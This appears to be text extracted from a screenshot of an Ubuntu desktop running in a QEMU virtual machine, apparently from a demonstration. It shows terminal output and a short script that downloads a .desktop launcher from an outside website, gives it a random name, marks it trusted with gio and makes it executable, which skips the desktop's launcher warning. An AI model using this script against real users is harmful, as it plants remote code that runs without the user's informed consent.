 Terminal -
QEMU
Machine View
Activities
Terminal
Jan 7 19:38
en₁
ubuntu@ubuntu: ~/Desktop
--2023-01-07 19:35:49--  https://filmsbykris.com/scripts/2023/fbk.desktop
Resolving filmsbykris.com (filmsbykris.com)... 144.202.13.38
Connecting to filmsbykris.com (filmsbykris.com)|144.202.13.38|:443... connected
.
HTTP request sent, awaiting response... 200 OK
Length: 143
Saving to: ‘/home/ubuntu/Desktop/27721.desktop’
/home/ubuntu/Deskto 100%[==================>]     143  --.-KB/s    in 0s
2023-01-07 19:35:49 (91.3 MB/s) - ‘/home/ubuntu/Desktop/27721.desktop’ saved [1
43/143]
ubuntu@ubuntu:~/Desktop$ cat ../install_fbk.sh
#!/bin/bash
name="$RANDOM"
wget "https://filmsbykris.com/scripts/2023/fbk.desktop" -O $HOME/Desktop/${name
}.desktop
gio set $HOME/Desktop/${name}.desktop metadata::trusted true
chmod +x $HOME/Desktop/${name}.desktop
ubuntu@ubuntu:~/Desktop$
New Folder
Install Ubuntu
22.04.1 LTS
Home